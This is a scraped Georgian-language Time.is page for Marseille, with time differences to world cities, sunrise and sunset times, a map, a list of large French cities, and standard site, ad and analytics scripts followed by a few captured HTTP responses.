<section id="time_difference" class="d">
<div class="diff_table"><h2><span>საათობრივი განსხვავება <br><span style="float:left;margin-top:-10px">from მარსელი</span>სგან</span></h2><table>
<tr><td class="locname"><a href="/ka/Los_Angeles">ლოს-ანჯელესი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div><span class="narrowdiff">−<span class="mon">9</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">9</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Chicago">ჩიკაგო</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/New_York">ნიუ-იორკი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Toronto">ტორონტო</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/São_Paulo">სან-პაულუ</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/London">ლონდონი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Lagos">ლაგოსი</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/ka/Paris">პარიზი</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/ka/Zurich">ციურიხი</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/ka/Johannesburg">იოჰანესბურგი</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Cairo">ქაირო</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Moscow">მოსკოვი</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Dubai">დუბაი</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Mumbai">მუმბაი</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span>.<span class="mon">5</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Singapore">სინგაპური</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Shanghai">შანჰაი</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Hong_Kong">ჰონკონგი</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Tokyo">ტოკიო</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ka/Sydney">სიდნეი</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">0</span> საათი</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/ka/compare/Marseille">შეადერე სხვა დროის სარტყელს</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>მზის ამოსვლა, მზის ჩასვლა, დღის ხანგრძლივობა  მარსელი - თვის</span></h2>
<ul><li>მზის ამოსვლა: 07:57</li><li>მზის ჩასვლა: 17:46</li><li>დღის სიგრძე: 9ს 50წთ</li><li>Solar noon: 12:51</li><li>The current local time in მარსელი is 51 წუთი წინ apparent solar time.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>მარსელი რუკაზე</h2>
<ul><li>მდებარეობა: საფრანგეთი</li><li>განედი: 43.30. გრძედი: 5.38</li><li>მოსახლეობა: 883,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@43.2969500,5.3810700,13z" target="_blank">აჩვენე უფრო დიდი რუკა მარსელი-ის</a></div><div><a href="https://maps.apple.com/?ll=43.2969500,5.3810700&z=13">Open მარსელი in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>სიდიდით მე-50-ე ქალაქი <br><a href="France">საფრანგეთი</a>-ში</h2>
<div class="cloud"><a href="Argenteuil" class="s13">Argenteuil</a> <a href="Asnières-sur-Seine" class="s15">Asnières-sur-Seine</a> <a href="Brest,_France" class="s8">Brest</a> <a href="Cergy-Pontoise" class="s5 bold">Cergy-Pontoise</a> <a href="Marseille_13" class="s15">Marseille 13</a> <a href="Montreuil" class="s14">Montreuil</a> <a href="Nancy" class="s12">Nancy</a> <a href="Nanterre" class="s15">Nanterre</a> <a href="Nantes" class="s2 bold">Nantes</a> <a href="Perpignan" class="s11">Perpignan</a> <a href="Roubaix" class="s13">Roubaix</a> <a href="Saint-Denis,_France" class="s13">Saint-Denis</a> <a href="Saint-Quentin-en-Yvelines" class="s7">Saint-Quentin-en-Yvelines</a> <a href="Tourcoing" class="s14">Tourcoing</a> <a href="Versailles,_France" class="s16">Versailles</a> <a href="Avignon" class="s14">ავინიონი</a> <a href="Amiens" class="s8">ამიენი</a> <a href="Angers" class="s6 bold">ანჟე</a> <a href="Besançon" class="s10">ბეზანსონი</a> <a href="Bordeaux" class="s3 bold">ბორდო</a> <a href="Boulogne-Billancourt" class="s12">ბულონ-ბიანკური</a> <a href="Grenoble" class="s6">გრენობლი</a> <a href="Dijon" class="s6">დიჟონი</a> <a href="Aix-en-Provence" class="s7">ექს-ან-პროვანსი</a> <a href="Villeurbanne" class="s9">ვილერბანი</a> <a href="Caen" class="s12">კანი</a> <a href="Clermont-Ferrand" class="s9">კლერმონ-ფერანი</a> <a href="Courbevoie" class="s16">კურბევუა</a> <a href="Le_Mans" class="s8">ლე-მანი</a> <a href="Lille" class="s3 bold">ლილი</a> <a href="Limoges" class="s9">ლიმოჟი</a> <a href="Lyon" class="s1 bold">ლიონი</a> <a href="Marseille" class="s1 bold">მარსელი</a> <a href="Metz" class="s10">მეცი</a> <a href="Mulhouse" class="s11">მიულუზი</a> <a href="Montpellier" class="s3 bold">მონპელიე</a> <a href="Nîmes" class="s7">ნიმი</a> <a href="Nice" class="s2 bold">ნიცა</a> <a href="Orléans" class="s10">ორლეანი</a> <a href="Paris" class="s1 bold capital">პარიზი</a> <a href="Poitiers" class="s16">პუატიე</a> <a href="Reims" class="s4 bold">რეიმსი</a> <a href="Rennes" class="s4 bold">რენი</a> <a href="Rouen" class="s11">რუანი</a> <a href="Saint-Etienne" class="s5 bold">სენტ-ეტიენი</a> <a href="Strasbourg" class="s2 bold">სტრასბური</a> <a href="Toulon" class="s5 bold">ტულონი</a> <a href="Toulouse" class="s1 bold">ტულუზა</a> <a href="Tours" class="s8">ტური</a> <a href="Le_Havre" class="s4 bold">ჰავრი</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>ზუსტი დრო ნებისმიერი საათის სარტყელისთვის</span></h3>
<div id="menulinks"><ul><li><a href="/ka/">ზუსტი დრო ახლა</a></li><li><a href="/ka/compare">დრო აქ&amp;იქ</a></li><li><a href="/ka/your_time_zone">Your time zone</a></li><li><a href="/ka/time_zones">საათის სარტყელები</a></li><li><a href="/ka/DST_2026">ზაფხულის დრო</a></li><li><a href="/ka/clock">მხოლოდ დრო</a></li><li><a href="/ka/countdown">უკუთვლა</a></li><li><a href="/ka/timer">Timer</a></li><li><a href="/ka/calendar">კალენდარი</a></li><li><a href="/ka/compact_calendar">Compact calendar</a></li><li><a href="/ka/week">Week number</a></li><li id="aub"><a href="sound">ხმა</a></li></ul><ul><li><a href="/ka/apps">აპლიკაციები</a></li><li><a href="/ka/widgets">ვიჯეტები</a></li><li><a href="/ka/time_zone_news">საათის სარტყელის ახალი ამბები</a></li><li><a href="/ka/mailing_list">საინფორმაციო ბიულეტენი</a></li></ul><ul><li><a href="/ka/UTC">UTC</a></li><li><a href="/ka/Unix_time">Unix-ს საათი</a></li><li><a href="/ka/Unix_time_converter">Unix-ს დროის კოვერტატორი</a></li></ul><ul><li><a href="/ka/customize">კონფიგურაცია</a></li><li><a href="/ka/ad-free">Time.is Ad-free</a></li><li><a href="/ka/FAQ">ხდკ</a></li><li><a href="/ka/howto">როგორ გამოვიყენოთ Time.is</a></li><li><a href="/ka/about">ჩვენს შესახებ</a></li><li><a href="/ka/contact">კონტაქტი</a></li></ul><ul><li><a href="/ka/advertise">რეკლამა</a></li><li><a href="/ka/terms_of_use">გამოყენების პირობა</a></li><li><a href="/ka/terms_of_use#privacy_policy">უსაფრთხოების პარამეტრები</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is აჩვენებს ზუსტ, ოფიციალურ, ატომური საათის დროს ნებისმიერ საათის სარტყელში (7 მილიონზე მეტ ადგილში) 58 ენაზე.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">გადმოქაჩე Time.is iPad აპლიკაცია ახლავე!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['FR'],
focusOn:{
lat:43.2969500,
lng:5.3810700,
scale:3,
},
markers:[{latLng:[43.2969500,5.3810700],name:"მარსელი, საფრანგეთი"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?ka.0.10.224.0P.0.71f.1769628463373.1769628461805..N
body_size: -65
content:
1769628463431
0
71f_(UTC,_UTC+00:00)
1769628463373


0128<a target="_blank" href="https://en.wikipedia.org/wiki/Data_Privacy_Day">Data Privacy Day</a>
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
02f962c0-d332-4918-952e-1d1fa772cb96

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
0530d3cf-95b8-4fec-b676-1c5d97cb6a5a